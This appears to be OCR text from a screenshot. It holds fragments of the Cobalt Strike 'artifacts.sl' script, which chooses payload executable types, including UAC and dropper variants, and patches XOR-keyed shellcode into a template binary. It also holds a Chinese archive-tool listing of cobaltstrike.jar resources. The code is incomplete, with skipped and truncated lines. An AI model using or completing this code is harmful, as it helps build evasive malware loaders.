 artifacts.sl
148 #
149 # do it the built-in way.
150 #
151 if ($output eq "Windows EXE") {
152 patchArtifact($data, "artifact32.exe", $file);
153 }
154 else if ($output eq "Windows Service EXE") {
157 else if ($output eq "Windows DLL (32-bit)") {
160 else if ($output eq "Windows DLL (64-bit)") {
163 else if ($output eq "Windows UAC DLL (32-bit)") {
166 else if ($output eq "Windows UAC DLL (64-bit)") {
169 else if ($output eq "Windows Dropper EXE") {
174
175 [$d: getFileProper($file)];
176 }
177
178 sub generateSafeStagedPayload {
234
235 # patchArtifact("payload shellcode", "artifact to patch", "save
236 sub patchArtifact {
237 local('$handle $data $key $index $payload $buffer $b $x');
238
239 $payload = $1;
240
241 # read in the topaz executable
242 $handle = [SleepUtils getIOHandle: resource("resources/ $+ $2
243 $data = readb($handle, -1);
244 closef($handle);
245
246 # generate a random key
247 $key = @();
248 $key[0] = int(rand() * 253) + 1;
249 $key[1] = int(rand() * 253) + 1;
250 $key[2] = int(rand() * 253) + 1;
251 $key[3] = int(rand() * 253) + 1;
252
253 # find the location of our data in the executable
254 $index = indexOf($data, 'A' x 1024);
255
cobaltstrike.jar - 360压缩 文件 操作 工具 帮助
添加 解压到 一键解压 删除 压缩包语言 扫描
cobaltstrike.jar\resources - 解包大小为 37.4 MB
名称 压缩前 压缩后 类型 修改日期
armitage.prop 2.2 KB 1 KB PROP 文件 2015-08-12 21:37
armitage-icon.gif 1.7 KB 1.7 KB Kankan GIF 图像 2015-08-12 21:37
armitage-logo.gif 31.4 KB 31.2 KB Kankan GIF 图像 2015-08-12 21:37
artifact32.dll 14.5 KB 6.3 KB 应用程序扩展 2015-08-12 21:37
artifact32.exe 14.0 KB 5.8 KB 应用程序 2015-08-12 21:37
artifact32big.dll 278.5 KB 7.1 KB 应用程序扩展 2015-08-12 21:37
artifact32big.exe 278.0 KB 6.6 KB 应用程序 2015-08-12 21:37
artifact32svc.exe 15.5 KB 6.4 KB 应用程序 2015-08-12 21:37
artifact32svcbig.exe 279.5 KB 7.2 KB 应用程序 2015-08-12 21:37
artifact64.dll 19.0 KB 7.8 KB 应用程序扩展 2015-08-12 21:37
artifact64big.dll 283.0 KB 8.7 KB 应用程序扩展 2015-08-12 21:37
artifactuac32.dll 15.5 KB 6.6 KB 应用程序扩展 2015-08-12 21:37
artifactuac64.dll 19.0 KB 7.8 KB 应用程序扩展 2015-08-12 21:37
auto.html 1 KB 1 KB 360 se HTML Do 2015-07-24 19:52
大小: 16.7 MB 共 11538 个文件和 605 个文件夹 压缩率 44.7% 已经选择 14.0 KB (1 个文件)